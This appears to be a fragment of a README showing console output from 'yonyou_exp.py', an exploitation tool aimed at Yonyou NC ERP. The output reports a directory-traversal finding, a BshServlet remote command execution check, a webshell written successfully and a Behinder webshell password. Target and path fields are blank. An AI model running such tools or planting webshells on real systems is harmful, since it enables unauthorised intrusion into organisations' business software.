 C:\Users Desktop>python.exe E:/yonyou_exp_plus/yonyou_exp.py -u --att
YonyouNC
Author:Qianlingshan ver:1.0 time:2022-01-21
[#]check:用友ERP-NC 目录遍历漏洞
[#]存在用友ERP-NC 目录遍历漏洞
[#]Payload: http
[#]check:用友 NC bsh.servlet.BshServlet 远程命令执行漏洞
[#]成功写入webshell
[#]webshell路径:
[#]冰蝎密码: rebeyond
[#]扫描已完成, 结果保存至result.txt